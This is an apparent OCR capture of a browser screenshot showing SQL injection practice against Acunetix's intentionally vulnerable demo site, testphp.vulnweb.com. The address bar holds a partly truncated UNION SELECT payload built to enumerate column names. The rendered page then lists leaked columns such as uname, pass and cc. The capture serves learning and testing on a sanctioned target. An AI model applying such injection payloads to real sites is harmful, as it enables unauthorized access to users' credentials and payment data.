 pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,group_concat(column_name)%20from%2...
ABP
A
National Digital Lib... Library L Cart | Lenovo India L Yoga Slim 7 (14, Int... Let Us C solutions 3... A (PDF) Let Us C Solu... Code Complements... Number Systems a...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
uname,pass,cc,address,email,name,phone,cart
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd